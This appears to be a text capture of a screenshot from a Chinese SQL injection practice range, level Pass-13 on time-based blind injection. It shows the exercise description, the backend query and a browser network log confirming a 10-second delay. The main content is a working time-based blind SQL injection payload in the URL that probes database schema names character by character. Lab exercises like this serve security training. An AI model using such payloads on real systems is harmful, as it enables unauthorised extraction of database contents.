 Load ...
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and  if((ascii(substr((select schema_name from information_schema.schemata limit 0,1),4,1))=111),sleep(10),1)--+
Split U...
Execute
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...1),sleep(10),1)--+ 200 OK inject2.lab.aqlab.cn:81 3 KB 127.0.0.1:8080 10.08s
1 个请求 3 KB 10.08s (onload: 10.28s)
掌控安
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if((ascii(substr((select schema_name from information_schema.schemata
limit 0,1),4,1))=111),sleep(10),1)-- "
查询结果:
有数据